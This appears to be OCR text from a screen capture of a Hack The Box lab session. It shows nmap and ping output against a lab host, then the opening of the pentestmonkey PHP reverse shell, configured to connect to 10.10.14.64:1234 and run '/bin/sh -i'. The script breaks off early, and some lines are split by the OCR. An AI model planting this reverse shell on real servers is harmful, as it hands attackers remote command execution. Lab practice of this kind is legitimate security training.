 Hack The Box :: Access - ...
/home/kali/nibbles/nma...
kali@kali: ~/nibbles
nibbles - File Manager
04:34 PM
/home/kali/nibbles/nmap.txt - Mousepad
File Actions Edit View Help
kali@kali:~$ nmap -T4 -p- -A 10.10.10.75
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-31 16:21 EDT
Segmentation fault
kali@kali:~$ ping 10.10.10.75
PING 10.10.10.75 (10.10.10.75) 56(84) bytes of data.
64 bytes from 10.10.10.75: icmp_seq=1 ttl=63 time=440 ms
64 bytes from 10.10.10.75: icmp_seq=2 ttl=63 time=461 ms
^C
--- 10.10.10.75 ping statistics ---
3 packets transmitted, 2 received, 33.3333% packet loss, time 2004ms
rtt min/avg/max/mdev = 440.089/450.367/460.645/10.278 ms
kali@kali:~$ nmap -T4 -p- -A 10.10.10.75
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-31 16:23 EDT
Warning: 10.10.10.75 giving up on port because retransmission cap hit (6).
Stats: 0:03:44 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 7.22% done; ETC: 17:14 (0:47:47 remaining)
Stats: 0:03:46 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 7.28% done; ETC: 17:14 (0:47:57 remaining)
Stats: 0:04:05 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 7.83% done; ETC: 17:15 (0:47:53 remaining)
Stats: 0:09:54 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 19.10% done; ETC: 17:14 (0:41:56 remaining)
Sun May 31 16:22:53 2020 Initialization Sequence Completed
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port
// The recipient will be given a shell running as the current user (apache nor
lly).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fai
and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.64';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
: